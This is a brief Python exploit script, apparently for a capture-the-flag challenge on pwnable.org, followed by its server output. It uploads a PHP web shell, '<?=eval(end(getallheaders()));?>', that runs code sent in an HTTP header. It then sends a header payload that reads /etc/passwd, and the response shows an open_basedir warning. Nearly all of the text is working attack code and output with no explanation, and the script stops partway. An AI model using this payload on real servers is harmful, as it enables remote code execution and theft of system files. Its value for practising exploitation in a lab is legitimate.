 1 import requests
2 import urllib
3
4 url = 'http://pwnable.org:47780/?action=upload&data=%s'
5
6 data = "<?=eval(end(getallheaders()));?>"
7
8 php_code = r'''error_reporting(-1);readfile('/etc/passwd');'''
9
10 headers = {
11 'a':php_code
12 }
13
14 dir_url = 'http://pwnable.org:47780/?action=pwd'
15
16 first_url = url % data
17 second_url = "http://pwnable.org:47780/?action=shell"
18
19 r = requests.get(url=dir_url)
sandbox/fb25a334685a319fdd44341155486a34a047487f/
%3C%3F%3Deval%28end%28getallheaders%28%29%29%29%3B%3F%3E
<br />
<b>Warning</b>:  readfile(): open_basedir restriction in effect. File(/etc/passwd) is not within the allowed path(s): (/var/
www/html/sandbox/fb25a334685a319fdd44341155486a34a047487f/index.php(1) : eval()'d code</b> on line <b>1</b><br />
<br />